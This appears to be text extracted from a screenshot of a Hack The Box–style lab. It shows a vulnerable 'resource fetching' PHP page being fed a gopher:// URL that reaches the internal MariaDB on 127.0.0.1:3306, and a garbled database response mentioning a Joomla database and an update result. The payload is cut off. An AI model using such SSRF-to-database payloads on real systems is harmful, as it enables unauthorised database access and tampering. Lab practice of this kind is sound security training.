 New Tab
Resource Fetching Page
http://10.10.0.129/inte
Home
New Tab
Not Secure http://10.10.0.129/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secur… Learning Resources
Welcome to Internal Network Resource Fetching Page
Fetch
: 5.5.5-10.3.27-MariaDB-0+deb10u1)#eUY?m)$��-��uE7#J).Jk^q@mysql_native_password @ joomla0(Rows matched: 1 Changed: 0 Warnings: 0